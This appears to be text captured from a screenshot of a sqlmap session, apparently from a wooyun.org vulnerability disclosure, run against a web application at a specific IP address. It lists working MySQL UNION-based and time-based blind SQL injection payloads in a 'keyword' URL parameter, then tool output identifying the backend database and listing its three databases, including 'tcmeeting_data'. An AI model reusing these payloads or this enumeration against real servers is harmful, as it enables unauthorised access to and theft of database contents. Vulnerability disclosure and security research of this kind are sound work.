 管理员: Command Prompt
Parameter: #1* (URI)
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: http://203.171.235.213:81/dome_list.htm?keyword=' UNION ALL SELECT
21,CONCAT(0x71766a7171,0x6f79714e6f4c574a5a73,0x71626b7171),21,21,21,21,21,21,21
,21,21,21,21,21,21,21,21,21#&fuzzy=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://203.171.235.213:81/dome_list.htm?keyword=' AND (SELECT * FRO
M (SELECT(SLEEP(5)))rJqZ) AND 'mIkA'='mIkA&fuzzy=
---
[21:54:23] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[21:54:23] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] mysql
[*] tcmeeting_data
[21:54:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\203.171.235.213'
www.wooyun.org
[*] shutting down at 21:54:24